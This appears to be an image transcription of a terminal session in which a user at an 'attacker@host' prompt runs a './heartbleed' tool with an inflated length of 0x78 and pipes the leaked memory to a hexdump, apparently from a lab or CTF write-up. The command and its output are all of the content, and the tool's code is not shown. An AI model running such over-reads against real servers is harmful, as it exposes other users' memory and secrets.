 attacker@host:~$ ./heartbleed user $((0x78)) | hd
[*] modifying buffer size to 0x78
00000000  62 6c 61 68 00 90 47 6c |blah..Gl|
00000008  00 00 00 04 01 00 00 00 |........|
00000010  01 00 00 00 01 00 00 00 |........|
00000018  01 01 01 00 00 01 01 00 |........|
00000020  00 00 08 01 73 75 62 6a |....subj|
00000028  65 63 74 00 00 00 01 02 |ect.....|
00000030  00 00 00 01 01 00 00 00 |........|
00000038  00 11 00 00 00 08 01 10 |........|
00000040  43 d8 5c 37 a7 57 6b 00 |C.\7.Wk.|
00000048  00 01 61 00 00 00 04 01 |..a.....|
00000050  00 00 00 01 80 00 01 02 |........|
00000058  00 00 00 10 01 32 30 31 |.....201|
00000060  38 30 39 30 33 30 38 30 |80903080|
00000068  33 34 39 30 30 00 00 01 |34900...|
00000070  0a 00 00 00 01 01 01 80 |........|